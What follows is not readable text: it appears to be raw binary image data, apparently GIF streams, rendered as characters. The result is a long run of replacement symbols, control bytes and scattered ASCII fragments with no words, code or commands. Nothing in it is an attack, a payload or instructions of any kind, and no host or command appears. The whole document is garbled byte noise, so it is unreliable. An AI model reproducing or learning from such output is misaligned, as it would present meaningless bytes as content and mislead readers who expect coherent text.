 @����u�Da kɘ�5]I��� �-����^N��� ���^���n��q���Ћ�Aݗ����=4=��	�Pjm�a��sH����0̙�z�<@�3�㶫 �Mdufr�(�-\���* N�풾�� �|9���.������M��n�@ݟ���s�J��?q� S��`��P�a]p��q޺�z��k�3<ý�o3=V�ˠi���ךi���)�^/�A����������� �'?�`���@p������4�#8*�,[V�������N` gZ��nྩ\����8~��RPO�ɘ���6`n���*��#�>���a�A��������?n}� ��`������>q [�C�ͩF��F������v�*��-1��`
���.�r�
��7�׷J���,�/M�w�i��=Y��.R�h����-�1��5`l"ի��.���A��"&�9�a�?7l�Ӳ�Â�<*Qp�$�%K֊�ň�:&M8q���?t.Pb
�A�%Z� ~ ��3:��*\�_��'j�zB�@���y��S�&�F�M�)I�(\<� �^��`Hca��jڴ���BV�4Y�"ʅ
T6�EK�0M̄`3N�x8���ŤIOEښ�����0��d��W�V8Q!Qo��U�M�زhE�Z��Ɉ}Bd)�O��[���C��~�Eܰ���6ܸ)�PH%=EE)�]�S��D'$:/ �̃����$8� ���-��\C�B��"���r�-��~����xq��A+-��knA�9� ��)��`�.�+�.��&m8����G����/2�sL�Z$2���'���+!��.�A���`&(�)����Ms���.�
�NH$������j��ZL"/��h���@ X@��:P������,���62I�x�	2�H����*�ǈ��҉j-ɝ\�L�� 
���P��p�S(��
������v�J"�dt����N��rh�6��&!ب0�I�h�U9h�%X��OH�n��-��)ʋ�8�w��G���g�4�b���h��A�x#�"��>�)KE�Zl��M��$ ��$�`!K_ O��0��CP��IM	�� ��'�I!_0�P��Fj��'��	L�'����g�l�ɦlm�8��q�1�oj�'����1�$��(Ċ�>��-�i�Y�B�ZQ�b��4�`Qv|a!��	���K!���{�]�[HJV��7���oJ�_$K�Wi�L(5�05��]�4�Ax'�4e�0�	���!�E�X�za�*��ĩ���U��E8J�B�Z�&������a��S�2�rKZ��V�HA�V ��)��I�dj��Z<�^x�E��3"�C#�{�d�a�
�e�`��]�����9�P2S��>0��7���?0�$:<��4�1:�i!VY�;v���9�t���1�7SH.��� �!>Sg2��,`tKj�c$c
D�L��O$�?tiPT"� Jb�M�w^�z�54/(�� �L�	�]���!&�0d\�cڣ�Er"�e`�HX��,�;ky@j�(<`
�ҋ
^࿠��^�@G�80(�$JlJP� �c`��?�4�ٹ�����W����w�S��H8H5��(N:� O�����LB����D�T�R��(�R_Z�Ӣ`f�2����x�/��D�D��%��b����M�9�?�]
�%�I�A)ꃀ�D��&�4�w&���'hB�c�<S|3��qw����DP"!��6�&�c�%}i�g\�!@g!�T W�4���A#t�,DTX�tR'E���k���� /� _21IbvB/ޱpk'T�	�j���]P$x:S�0�(�M�q������O�����p|	_�"O<)b!��GJ+U���6�� ꂄ�y���#2?�/��D��䥫���`Lk
쑋�u��E<X؅��4��
�X�q-���<1����	׻9�y��^d�9�[�FT�	e7B�J'v�$�;#��~a��� ��:���g���B*2�/.�=Bx�ќ�@���[��,��dF4�*ct�<kb�4"��6i�ғ<�3����+�u歧���SLBT�u(�2�<�2�I��.��@ �}����,~�rq��
��oK�[�=ƻ
���-��V���������	Gh<���`4��XE�#�wp�M��-d�B^�,@�
�(���?0��ar�� 0`�.����8�t�s8YO���ۏ�.�N�bH�0�?x#6j�v��@q�
�b�9{�w[��O|��ȐI��9M��!��X�e-�ޠ��ћ��lA8�a�]�͠z
 `5���Q��]����Vu��_^�H�Ќ)5�U����7X�z�h�b:�����<>|�7����0�nI(�v9�^A�TL�V^����t�>k�>�Vq���]�,�G	�ެD�?
@!]�_���
��\�8��5��~7�b!0�����(�A�&vY�Ƕ�Tkk��y:�!@$syPtx���%�r�ъv(�����G,$��k�(�N�}��HB������ɪźf�}��d�}j!w��u)h�إ��d�9��a�\;���!��[j�碄�-�?�`Ӣ �"��T�������>/�B����Wz-EA>��T�v���A�Pu�bv��h��qU�� u�	~q��4��#(Q��_�#d+��34�:�hTq����������ȁ�B<F�q�#Ҋi���*��(�!x  ���J�X෿�"1���!1�&��]�<*3:��^�Խ��{A�����	��A@gs��x �s�)�9�Y�@Yh'��xZ<�������8����>p�����AxA����sX��7�(�!�����u)+/S !P�*,�����6������
3�ɳ��A��ó��&	�	ӑ���ȃ<
9ȃ?�@H�Ņ�i�ਤ� Lb���f�����0 ��з�2F����X!0��ٕmb�����;����~��8 C #��C�y4��ʚYS��!	�(	��P��J�6��<��_\H �����
��ȡH�=
�踋�H
����������X(�}	t�x�$BփE�z����.�� �0�-����F���8������J�<bʻk��h�Jl��Sy$Hs����DH�ؘ
Fb�� �ˍGHA��ȋ��P�����7�(I}�"��
�� �$i�0se��fr�� K������-��$��1K�kj��:j)���7�%`&��l�40C�LH3�Ń����$!b��эۘ�80�Jc7K+��x��*�Q�5�-�ˌv	�X�� 8�k�(!.�����'���������7 �x1B�,z,=c�»SQ!ʅ��J��[4	HhH�ؐ�rM���r3�pM�A`�#:>��!Ѐ�Y�}  �7��,������uሢѸx�ʬ��	к��3�W�,���� Z�>(�؝��3�Ꝑں�"�^� �O�X9��8�<@ҋ�j��e"EK����(ЅЁ88`��p*���0]�老N{�Y�Q#����,)(��)�a3x��,���	�S�H(�.�����= x����Gk�@�(�*�T��f��1a��8�[DNm���\�g7�ج��U�P���
S0UF舁�3 ��I��$(�ʽ�K-���-=�S�ظ"�� �6�ι��������|
��	�{���V/T/+�� ! l��J���\����	
�Ҙ�؁#Ȃ 8�--���X���-xA�X�%�ƒ4ɿ��0��Vs�wy��|��X���#��X�%�)Ѐ��c����d+��4њ#|���r.��+��P����T��\��-p�2,
Vu�^P���@��ZKQBGA�~]����ع 80*�X ]�:QI�T���:�ۅȌx#0!�1	��Y?�D�BU����[f�(qk�@w��[�Ew}�QU�4	`�,P� � Ap�kQ��-�X����x Rh��4�(���Z�wTT��lU[Z #��4�a8T����7��fR9n��	bʵk)�:,�r�z%ฅ��8X׋�\O=�vh����PUMx����}��K��%�x��}���jd�0p]��@�����-E���0,���,���Od�~4�g�:�^���y�^�������XP�O��<8Mj@&-_HZ��W`@��̂	�����1�|��5�������_�,A�Z��9��>X�Z`�P��Xv`_Kh�$�����P�\֦�����z�ٍ��f�Ͻ��(V�]�؂g�T� �.�U�A��yȂ� ��������@��� ������ծ��� �-�2y�$�&�e=7��[#gp�00T�VX����%�8
�V)���X�2R��H�?�`�p�c�ȃ-������eڅ �VM�Pd
ЯLSM��]�!��� ��5x��+5,ˢ�
@.䭰��?��T���08�`�;�8��?`��-����:[���S.+70�� ~8�=.��f�p���.%� `�>��?��� Pg!&Q3b#�ڮz��
��X�] S�-�X=!0=h@a8I-�a�j}D0҉�B�U a~c��꿜������h�%8�x O�g���`����� X�$�4K��H6��ŀ'C?�z��6������d����4e�&���Ճ�%h�c��-���P(X��];h\!�5a�=>j>kH�3x�Thf�i�&
��8�Vd�E�fג�ƀM����Y;`��ԼB��6l����yD'~ǎ��Z ؀s��6�� dGX� �6XH�3�D]�w<Ꝡ�f���2����vo�e�8X��X�v ��^`�D�k�\� )�s�4 �% ���Bh���F$��0H0_E�׽I�0�K���.� �փ~�ahX����WND%��h��	��ˡ&j-pl��X������hNI�ZL���)�؈P�m�P��; �!���i�R���Ep��SL�A��"�8q0�čȅẅ��/��@uD��u`k�*[� 00��^�O��쵺#/�Ճlc���c� @��p���gTd��ra���D
0 {;�H��<ݪ���!bR3���[����(�/H�]�_ �6pQa�(��Pp�:��.��Yl���w�t��s��\8�sυ\X��+�LIx�h�k�V�U_���Ȗ�	���hY��sHLQY��p��'P%;��L�����d<�� "Hv@���_`j��"�5ol�A��� �Z�?��sws'vv�y�3=���7JZ;0ӣ�wU? D�-�N؂T��Pd�y�s�7�6��x�� �k[fY��g��	�(�+p��@����P;���/h��"��� ��̰Т 1I'�uo�� I��Gq5�ѩ�Z(���UX_�� �� �x�-����[Ч���5 ���Q{`�g��������eނ!����"��"��/@{���᷂p{�G�s Y�{�؀� &.聳�s1Z��Oތ�^l��������+�e���
����7�����S8�9��`�>X���50���$F���L���E,�1ԋ�+V�h��Ň���(���t~�:�兊%���!g%6��	�熠2i�(�C���N�H�')��NL��bՔ
`�+ذbǒ-k�߅��0�U�NA �LB����1�vػwI�C:tP���H�=�~�H��-t�`8g�"N@�0Ǖ�=8����t�]�A:�ҥ�Q�G�+��G#�28�����/n����`�Ku���5�]�w�?�/:�PA��\�|�'�|���~��Ö3+1,QA����qD���m�'&�R�i%p��
��DB�즁C`  ��!����P`R�u`҉"�
-~�?�Ğy&Ry�����a�%]p�_	�|&���hq�IP�XHjd7DCl2EV�e蕇a�9��q�L���Ġ�&5�Fwp��X�����F_���gh�EK/t��LHB�(u��'�4�˓��%H>�х`����?,  ����aZ��sl�)�I��|��Wڸ�F3"&�.>tp�S�rxW\16EpT���(XfT� ]�Ӊ�
`���z{Vr�$@�W����)�i���`A��K��Y��.V���kx���� <�a�!�(�ʴ���*,A�&0���j��� ��?|�f�p�X��V�B�H��¯��l���A	4ܜ�%x����DA<@�fy�1�M{*s-���?h��]`�&�j� h0k4v$���"D��b��4�u��1� p+�>𽭅��!�p�a\x۽8���8��B>�����U��d�9�'> �R>:饛~:�`��å�:�g����o�z�d !� � ,        � !� � ,    � v  � �	HP �\�P`  #JH���&[(�e�� ���Ȓ�$��_��0cʜ��A�j
L�s��?��	`������w`&�(}4dYe��Q��j@�  Jv������g64�T�$d"��?�x�꽻7/߿~��K0g���ЦM/�akNӅ#;�XPP�X�V���_�Oyy�s�3��w��;qqK���)C1�G�i��?�0�/�؆�
6�1?�!�м0KV������5�Ư�����t��	:�)P���xh̿������I��B:1��?gGPW�Y��UR0�FA�A�y�6�U�]8H �5�i!@�H�PE�@HȐ\b�Kk����D�%Vb	���`�K� �Qb	D�Be�WwP �w!��f%����RnD^Q��w�-�0p�ig@����X$p��c�|�_M�1f�@�5�̉4�BU�C2�A8��Wun��P�]G p	�x@mf�p gh��/�����0��9��u�9b��A��Tؑ5!fdB�u��?���u�����Sh��Ud���ZX!U����mQ�9��K�%��.֩*�E�Q�T	с�"�,N�ݴ�j̙
I4)��Y�ě���I$��?�X:�D�n�O�t`���r��Ы�<� �,�����A�弐Mn
�Bg$��"1dў1 N�QP#�u~�0p���?�!H!|g�h$����iI?H2�	�,�%�PS�B���췟��f���� rZ��VY2%!���sh�@!4�1��!C�n�Ba-�6��2��qw�1�#�����L?��8��Л�"��B����U����B'}��#E s�B�tr�gСGu�:�]B2��=��gO(��ƘWt1qGZ�XA�H1�$����N�D���0�m�aU���.��c�01�8��]���r��}Z�vr���oP��6d,= r�A�b�C�u�I��#�ꄒ�f#���=
��������"LH|��۽&CX�6�ቐ ���w¡�T�H7	����L��_�@r��q:0��@�6��a0��� 	0h���+�0D滂��v���
�����!Ƒ�D3����ȓ#[ :EDM�C���)
e/ݣ�1
�'
D����"��h��{[P����hĤW��A��0� oAa�	��$��3�P�0�>�`i^:��ΐz��?)�`���t�.��9b�H*n�IfDe1�S��0���0�L%�1N�1�l޴(Cȹ�(P`J�R����B��z@�<�K����C0��t,��I8�'h�x�y�P8S��Zt���G7Jљ����$II�-�kFA��0C���H"��AdҊ��Z���em Ke�&
�J��U��F��Q�Q Y�R �N�pu
��b��R(r	��d'[g8��@�q�։lCA����4j���R���(DA��C-k��(��Yj^�*��}�T�KWNj��)l	�@��kR�T ��%�`�� ו�@���-�q[HE@� ~\R&�� ��� '�DH�9�N�enW�Z��7���B��`�@Ӏ�"DP��f�K���C��) �mXCK���t��U��Z�/����0�²��x6^��y�?t�㉜�)s��r�_�A�2X� vZ4Y p đ	"`��"�CV��
�S��[�Pg��.�C�
�@�.���4�A���:s�	]phP"��%h1,^L�_x׻Gj�y�{�����:�ā"��D�G.r�#[��>�4��;��*VݍU� 
�
0 �.$�������^���>pB�{��
}&B	�<�rc��3]^�����H�H2��9
�@&=���22L6Mf0��  �+��EH��Uq�~w���w X�)�"1�@�@�=���vBvA�X���{ �x|D9�a����}�x����7�>�11�s�Cf�?\��R��q����n����>��@Hp�U��P���X��S8sv�_�	�� �-�pbP���{�3��/�<N�=�c�DP��c��T[��(D�}�����Â�@ʽ�!�� �.BrPo ����@r`��=�E`�4���[D���;@�نuR�`�j���@g���	�@^�C�f�D��p����].��ր���l�e��?
0�C xJ��j��x+���^�5���C$���~��L����/���~ժ�� ���pV�%`K��Vg{Fg�v��qp�� |��f`|=Ё��`���W ���g}7�wjEx �d0��3��s�y�G��;�!@D��$�y��9����o�����D����p_���q`�q�p� h��hm��m�v8@�%�{vD �/��
{8����
i!4�x�6W:��ƈA�GL�AX��8�7p�x��'��� ��fz� ; �w��_���G�� v%(f�{P �h� f`��g'�!v��qNp��Y�@�@��@!s�n�voA���:�.@�8��P����'����8��t;� p��oKg=T'��j�
��_ �6N0P��������pG��(v��q"���S?B?��0�&w�;�i����y:pyAh��(�g�X�X�X���H�pZ 0���o�`����菳Gu&�q��N	l�<�հ��Hl)vt�f�Y��/�09xn�؍(�s��-Y/9PZ6q����Zv 0��e�֓�ei֏����qq�������<�J�OY�d�{��qlwmw�P�yhP�0<?�^������֒@��@��Qa���)y)6ɍ<>9\&������u���9�(��N�� ����T��9�s�qN�����(�b�EQ $�9��;�HH�X`y����������"�����������Qk�0j ��9�lg�`��g�{��߉�Jp�aiP@��Yv���؞�q2��xj�sH��y����x�2�yy���; �"��	��C5�D-�#���V`_hŘ�N��hn𡔹 ���T��t�{��)�)�hb�H� P!I�)Y�Z֛���sy��(�0��
H:�0��@"#� �0�@�HI���qX�80|gh��Н��|0
 Zp�dh�eg|������J��j�	��@��0�эCfy���@�
7��"`��
� 
�*����������(V
q�
�,Z���n�a� ꪮ�� 
`��W��ql���ɋЦ.*l1���t�����31�.������
к�ہ. �
��:� �l�vƘ�n�`�ް��J� op�
� P�qW�|bg����S����V�0#�% ��~�ؖH�X���(�����"���0� 
��Ԫ"u"�0��	��Gl��Y*&J�j�p�| ��� o�
`���w�X��:ZP�2�}.�}q����s���x�x��
zB��Ь�*
��Sg<�µ\浯h{�`f{�lgQ������s[<`&p�N@������
i�T9	�r���QCƈ���J��q���x���j�. ���������� M 
������q㪝��0o����@&`��gLY���!��	���G����y-��E8䘉��B*t�{�������}P<a! ��	����\�|���w��i'+�ˮ�,Ã�H�Gz��M�TI� ��u�@���!������L� �������ڬp���q 6��)40{~v�58��gx�� Z`2<�� �B஧�Zp�& h�W3+q��0,��@���A|��B���tX���q��ڻ�,��M�@�� ������&L{�Y�Y���	��*
p��+�:?��Z�3�z�ɞ< b:n*����@�@���{��P'p�)�ˠ�� � 
�,�c �O�PJ��|&�k�	������o U� � �7?@�Vb�|ɻ�ۮ_$��Wy�,�,i�qp����y�y'@���
C4ΟΟ�Gjs������d���g�ȡ�	/̮`Z��|˧
����`�Hxh��i�Z �t��0�j5K� �?X���X�pͺ����o�0�$���<��	]��1#���H4`{�\�����6�Z ��I�q�� �>�U�̷��Z��<�]�GP[]���Q���͢��ZVo$]�)
Y��I �)��C�P�a�g!vֹ�j���O-��,+� Ե�؊�b)xM]�6ੀMZ�� �P���٘�ٞ�p�����M ��.@�����	M�[tr S�	P��}�w�l	
���1<�J B ��-� -� E��b�]�e�)��
	�4��D�LַJ�t?��� �y�ѤM���@'�5I 
_��W��]��#P��M�{�g�
��N��+`�����B�
��� ���P�b��Ðɻq��� �T�S�� �u
,P�]��mhn�����7eC4�����Q#R���]��!G�L}�{�����6`���rK�4ܮt���` Ea�b��� >�J� ���V�7����3}f����o�y�^��0^#�k� v��]�{v���g�if�������+�5�Q�XL+&L�б
��;��0�d�cס�e� 	0��^�~�!�h���� ��1�(t��50.�I����.r ��%�]pw�N�% ��y�)��	�2L��.����u�7
�v��OM���)6��d�.��N:��������0뢭�6u�5 �-`5��i���p?�%` ���聭�}�	Φlz�P�S.�>�������rL�� ���1�b�&�U�i�7g�a��a����0`:�#��`�I�)/�N�jvw*H�&�q/���=ݚ�+���P���>��4�d*䓹 �ؠ,���mx���r͗���o������. �F�F�֞��M!Y� ��f�H$�g��OY��JǗ�IZ	���:��@�F����������������C-u�S���E��  @$��/Q��N�!0�@p�=�ؤɿO�Y����0؂aȐ�:��ҥ�˄"̌�0�?6V$Բ �?!
�	���Q
j�@@O�u��0��ɿ&@�Ha�CB	���P��Y�iժ���? kՒ�G7	�?3-8��A�A�����G5f�����+� ��)_�|Y�	W�J��5��nria�p�%G�Ej��/��`Ƅ�%"lp���qa�-�M��6�Eݺ��vz�o��Q�{��E3�8�p�@�'@�q!1ᧄ�'�"�Ǹ��@�A�X:���D����R��'���-���R`,����#��������t�"����	��B.��+�-�rq���JH��ɠ��~蠂x$���"z��F(*�>( ��8@�5N��?�`
+�j� �<@m��"J�����6����0�7�4+�/��(�f��&��d�����1��2��
!��
�#��Sl���A�$�� �0 �NLRI�`��C�:4a��fJЃV詨��JhM59�`Bn��#��0���1��ըP�Z/�y�-P����@+/�2�GH2/��C��$��4�� ���`��J��qU@.i����ȕA��@��5�j��n3ŋ�H�UО�i̯~�OkSԋ	���:����� 7!\��r�#Qts�ǅ"��C��>������,3)��`'j��K��u�?�u�֔��ټx������F�'i+L([a�I��l����{��Fm�"o�~|���c<I��珙�"r��N����8����"U�!E$��>�WI� �&k��2{��,�+ZS�z���A�ׄ�B����ٞ���WIK(c�v�C��I6��&��l'� ���Gߋl� ���O�1E�'�A�r��\��H/�"L�z��)���?���%�I��Ҧd�t����<d��lnp�<�'!��ci�ǚ���Z8Oz�� ~R������f(@M�}	9��RD2�e��(���R4S��	�0�ұ90�LH���q��<�\�Kȣ~�#���(}�K" �dJUBI�T�*f!�q���.GBP�&d
4�1��d��3��q�$-i	E(�CQ��7� A�v#Y5����yF1EM�?�A-��&�2��G��Q�%:u�d�Z�O��F�x*����H�4*A%/�f�|G���|	D�ȕ��<!�%BG���g/h�z���B����%ʟ8�D��~���CY-NF�L,������RQvɁ�9_�]h$�?V��
L�u}`c���>��T�@4����3�̊��԰�A%�UB0,�q�|���b#����=�����Zg�'��<����)�'����i�-r�H�ūz��"�I1� ô�?�Q8p^���4��PP2 8�ր��Ġ%S�Lq�r��$d��D��r�֭�X-��?�a:�,f��N~�z���C�?��"���LL� ?ڄs��Y�����`�	xQ:�4�>*�,���Y�	��߸W}��]�J[5hA�7�	J��7|,B�9��$�g�����=�$W_Y@l��<����ei�gJ��Z.���̣(��-i�ۺ��FM��
�K��e�t ��ş��u2��GI�j�kY���d�0�b&6�F����(�6;���N��6�*E!́"��R���Ч��J�I����h-�I,�8K9~���]�c�^t�(�����LC�׍�!��S�  RQ��vB�������|LAhqh�fW@��l�1�����D_����ɝ���Z���P�M������6�����,�%��P��&!v1W�����T` ����\6�h�L�&d��`��A19�i>n,�8��� ��
�A��)H����t�Ü��DǍ�����"}�M��C��z:�j��gB@�lj�aZ<��p&�!����~�м�"��DF���GH�h�S���'��T��`��*w�t�g��N�ƫ^EX�	�����t��?��N�`%W>�r�i�!�s�?᧩Q�D�ɏ��iFB�@o�\Q���?� .����?$\�_:t�ZK�f�%��I�OB0P�5<@�d9�����w�iWV�2ylB����!�'��X��2�h�M�Ƿe�{��{꽡zu}2�����"�?�Cr�L�m����(�g)`-u���'�f�G��ّ����2��.�+z'Ml�7��%Z
{E-q�yc��?�K���Xp�o$!	x"Ԏ���Tk�%��!򤀋��P�S-��J�,�������E����-2����;�H��s��x��N8 ڙ`�˰�� ٴ:��>r�#�Y�*����Q 7a�:@#X�M����p���}R��º򙲝C%�I@�k8���P����]�������� �6���`�y�;�X��H
�����)X��Ӡjr���9�ʚ\���A!�9N�������6��%\ਹR����7R"�R����»A 7�=����� /��<H�%Yར��sə�!�� I@Ep ��(=|FR���	���?�AWY�Ms�Ҁ��.>���`5��9/L���P�N�fa)�+%G�:-RJR������	ع�8@��L�Y PÄ�����t������H0��0�c��$��8�����(�B�A�WY<�x��Ƣ�~�/��7p��%��� *�H�P�2�4�R��A"��� 4G��2��x�ӂ(4��[���H�H���<����+F�JExd*I؉�!�C �<�,Ģ��e�ȡm"
���:�8/�C�	!B��INtIకD3��t���L�a"4'�1'qJ
�*�p��P�Ţ�H���3�JF1+F61���dZ��˓8<�$��@Ʉ��+������Z���0�װ����Z07ǜ��N��Iw4Г��L4�/��r2lz���$���ڣ�=A����KH���O�إe��b$�8�؁5D&O��e�����6g2�0��L�{�k3Z��Y�'!�뤬�D !H��(0��RPB��#����+(�)���2כ 
q��㓜Ӳ����	 �J@��ϴ�E�Й���q(aP�ځ.��8�(x��߬K抁�-���6}��J�����
��&�9�>A�Z���Yt4BȒ����4�����:��TO$z���"t3GS�)�$���� ,
)=�[̃pH����_*
(��`���"P
����*����fc hA�р����x�|I�xS����@ Dʹ^� T��s�ɡ;��Bf��Xz|:k���2&���@m!���t�8\Y�+� M(�Ң(�p ����h�;3
�5��8Є,������� R���)��8
	�����J��Z1���&z�oc5B=?-�6`�s8�m���,2�&z������Rʅ	T7Ѥ?-H��:%��z<k�O}���LHHUHؗ�P ��3eKS%� D
�#��)�B\��d�И�Z�>u�o��7H�U�8a'=�a,��6�,dyߐ�x3��J���@��3�����@ʳp� �x�ڟ@j��ѥ٬q�Ձ�t8`�Z�U�M8A���N��8"�X�8�����k�p�N��O�$����Z���҃L3��ݍsPT���YiD>�����Z����	��7x��c:�Yo�� 4 ] �ח��
� ����0p�_0Մ�  �$��<��MX:�MBL�{q�8��=V�-�}/�@�pD������=PT�5:��s@\�Ҡ�D�o�S"R ����4��X^Y|� b%-�=��������}M�<�oq�
���YeP�u�,��#�4U�5�ݎ�i)�� �>�	jBV�4�l���q��p:��Z�h�cxY�����?9	���\ ���2��Ε��o�ۯ+��:Y���h_�L�H�
&�p@(>����؁���	�M�]��� ��c���$��{ه �$(��icdM�D4�E���z�b8�c`'���Y#:%4�I��XC�a�s�E�T�I�^ ��J>��T��p�׳��'埸��VS-����b�u8� ����c�<�!�>�j� ��5f�cf¹%=�S-�prDz\�% ���	9y,pX�kOJ�S���Ӳ���oJ�Om\�!�"��R���^���@��ڳ�����_��(���.Nh�<f�˱=��À(N�>$X�ic�}��+��0JP���(=��!@鄸f@�g��@�v���ኚ��坽�x�� ~fG�����0��g�}4��߳8[�F�"��Wv��y����Z.N���ؓ+
B<<R(�؇�5v/��N���ฎ'#�`����58ܟ�^�x4gH\T��9�?6J�Bl%8_�
L�����p��n*Y=�
؂�x�v��^H�����]m�yӸXhT�� �� ��mSQ�`�R���uI&|N[��nr?q�.�+��5ȬcH��Ogx����%��Cd��.v���ؓ�G���w&!7H�B�$Pm~H�-������`���Nr��j�����e&���tmg�AT��h본?B۞D����/8s��n�S��v�g����: ���f�=�n��>����F,ZY�X[�����`� w�P.�o�6k� h�)Xp	u��&���)x6��+�ta��]1�-J�'�.8�/��]�_Ȭ�
�!{sg0���Y���oi�i>o�>O���\�>p�
�	-���%`~H �����Hw�ɀ�,H�R���fr)y�N@���˲�CQ� Ș��6ގAK���Ш��� �u[���آ���-�X�
�Z�s"�L&�C���X�̕jυ�&���A�q*=���|�%Ѐ`ų��X�h�r��yЄ(h�� 
hظ�o��+x�)�R��� D�zK(�( �> H��_�.��� "�L3�u+�8{+h��`s
�Xp��K��:P�2w���!I(4=5��>�hy��ƚ�������`m�F�����hȁ��Ah������h8��;�	3�X$Ѐ���g��)5�گ}�7�3O����]� JT~,���߮�� �p���@xp�����F�$�æ�YI��Ҡ��y�Z�9���y��Q�px�_8�T����� ��T���c6B�% ��`@2e�
��Ɗ�]#B��Ŋ�/��o���:���,"N"�e�D�+����As��\~��Q§	+#H��/�F#�h�T��0K���a  ֎Z���O+��bǒ-k��V
$�	����[�  `��M���;�ߒ�1:���
�h�|�%q"D�h���⮎\@��
���a�a�L�z�����4ht�³K�B�%j��	�/,����*֬gâm����� ��
 h@���C�w������*�����.V��P]��}���i��5/��([��V=��k��@Dn���<���F,��,|pUr@7"�%�e�?�B] ��q ?��VC��y)FXa��G�'�|�IV_�бE�Y�*�`�Q��Ld�Of�q��?*���]t������
=�A�(�s�x'��ЩU `.���]�7�?7�Uy*��(�D��|��V��bY6V����*�,��O%\��QG	=��Q�x)�?��W_y���D'�w� څH"sx[���|5V 8`���Ok��V]�g�C���l�i������(���Ġ���V����L`*�.^�V�Cl��D�]W�*��Y�������6�룵}�����$M�e��|��ё�%i����@��3N��ZG��\.�u4�!|��}�Y	���S앮�����4i5�VV��9X�����??!�*�Z��O5�r�ZyH�#�>	#}7�[�\WE�pVN�mpE=��R�V��QG�wt�S��n	an Zx�O4�ؠ�!��M�f��I�D�cwޭ����mA�x�J�e�I�k9�Y=4l�?v�X9N� JNN��Vr�@Uj�~=������;�?����~�Rޤ���'��#؁��KC���?Gv_UWG�%� E"B� P��Ii�{ #x��I��� 3��r��H�=(���$�`@  !� � ,    � v  � �	HP��\Ȱ�Ç�h� 0�@-B\( �ƅ�܁�H��ɓ�<`p0!B�0�X�ſ4`�QcA*�F���/�d#��I��[d�r���˹cǝ�=��1�O����W����
�o�T��3dq�� �������)>���_��:��с@�����@;H��dו,W6Dl @ �����Q��+Z��o��3�oS�z �j���	gx��X��(j�jW�X��[�cp�G�c6p��3� ��4�8v݀WeǕJ����T 6�� �����P a[0�ZG=�6WqI'���
�a�9Xhp��UG��"ہe��?�T@B�UZ`��BI��D[�v�o�]4�_a����Q�2�?��YG#�0 Yz�!ƍjW�V�TA�	h�]!�CQZ�?k�d-�Y�GwJ��N0�ц`,4�@�@�
�Q��p�#Cڝ�DP�P�!(�ّ���� !<��#��'p��BW�"X�0�	`\�P)�< k��ʉ�l�h� X�P��G�JAQdF���P��*�Ƞ�YtePw=(i��� ���yI��B�^G'A��C=�pd����� JPW��i� }����)�¯�y�(d00@G�F$&���?Qn�n*%������#���߂(d���'A��� j	��N"�EQ�(�sr��Q�@���C\93U��ݝ�)q��C\����	9ܪ�c��Fj�q�����]�R��0)m`��?,K�o��D5P%%$��0щbw6��Vgl����k���(���(U�F�q��t�'��(P���8�b�#�?��x"�4X�@g�M��)�h��T�y)a�:�}���C�P������-s������?��{�[�̾�����̫��t4-��%i�H�Tװ��o p�C���-��t`b	Tlp X��G.��tDI60] c20Ν�fY1�K`�0�<���Ize>�=FjA��4 �6x�SH����KΈ�0b֧��5	��==q�!:$�Mж�A��|-0_x� �䅸Kb��>�$����-!B�����$���T� �bkh(�TD��C�`��}D�ڳ	$��1�h2��a��D$�	���J>Zb	K��^��: 2�PI���� ER�I��Ȇ������$9 A"���2@("�0<���j�t@��Ha	;�b	1��:��vv�/x�,�)� �w1P��-� [��儹9��2KId�$��D\p�8����o�����a
H@��Nv���4�R�R�Ҡ4P�JЅ��?��?f��E����� :�_�1���'M�c�GxjTR�G.��')3�	T���F7�	�u��x�~�uv@1�BJ��5�`>��?��WN䕯�+�A���r@C;����$��䡉�*ө��C��"h�W2(3n����C�q��8%5�����B��.�Ѐ�y-H6��p��no{ �n��Q\i��`���Cc[M0�P]���Y�L�Z���!Ӟ���0:��d����l�W�:�	p�n!��p�� 'v�W�÷��@��R��T���3P�B�}��d��Y� �9��"����@�ZU�0��HXU�i�cd�R+)b;߹��\�o~��_߾=(0���
3$��> �^��'��A^.`A"Y�$�g��@��'�a�fLt���py�+VU�@���Gɶ`�!t�_��rK��wȁ���`��Ph2�_��� �S������� ��@4�́!�.pA�rb��!���x�Ac�B:��`@$�3Ђ�^�p��z�� ���e��y��9`�
�ځ�/~{�f3G�%�lU]����@ $H�Gvp�d "�&�@nq�Z�B�9���g5���v�@���3;�1�@��m&C���o�{�p3d��8�Ʊ*Z��qȹ�k�ܠ '���3p���;�C�a�Z�6��x(�$�jh< �e�V��Nx��.���h8�)m� 9���@�,>�G�G �D=�恸 ּ�G��M����,����!tHC�8��q�8�D�s��݊V ��έ���l�,
N��?�F{
�]q�A�$;Z��N��[j�X%&�������Š9���<����E�Z�I@B/� ���
�ϫq��l����v�
������7D���d{ �U4�'��p�s�«�Gڝ�8��4w��-����?@���(B� S 
�P|��
V�[��[��tKG}����0J0y��t&\��8�IG\�l��lB�uEu~��a�~��1w��6��.�r�''@o7�	  ��	��XxV��@W��_�P q��6�nP��� ��h�y��[��l��}��@F*�;Pn#惮�q0�w��'�"0��w��	Y  �Q+� K����|���}1�'���|Z�P}�}����� �yVp�p��p�o8:@v�~�%1s6Ws6X�0s�.W �7� ! /� ��
�@x���f=e �|�� y��n�+� �����Z��%p��}P`����@�hz���$Њpx�87H.�5� ��
�o@� M�
��
Ah_�|V��8\��xZx��@}���
� J@�X�W@��l�u
� (x~wnqUq��.�'�a.���P� ���
$pc�[ 
�H|�h���HV��ͦ��X�Z� ���J�
�Ֆ_�fm=���l�X}ׇ�hz#�>؊q�:I3�~<	q #&�"0��
��0�� 
��o�Vpi��T�lvyZXq�]�� !��)�[NPl���p�8y��<� D4�d�n��p�na3w�;H�; �
D
ʩQ�I ���� h@�W��|M���ȑ������B ̀ B�X	
W��D0X��
w�Ḋ��uxn$ �z�r)�n��n���
5'.����
� �6� H��9_ ���_`���+@� ���B�
��� `�V)9p��M�t�م09���j��zp'B�3�n�w���;��Ԡ�	C	�H� H����jPStd˧h�������ވ��o0���� �UD���� cj}Z�}ا@D�wTdGc�j��n��i�pg�6��Qk���
��� �!�ژ#0x�ץ�5W���6P}�y������c)� Z�,-3Sť�L�p�z�(%��r�Vv$�r.'�,�nKZ�es7 f6����FA0� }�0|5%W�u_W����*��x��c)�Y�����2%����_Qq$ʉ��
�%�*b�������w4�1���	RJ��J��[��U�\@�ŚK��h}�I��(�m��� ^�& H%� S��i�����ا��@�*jvi�LJ�q稑��yw���bꂭ� 
��-p �H;=�C���`/�����՘�i�+{}< bI�@�-*� �P�s��@��U���֧pB �-��J]-�f!�!�y���'��+
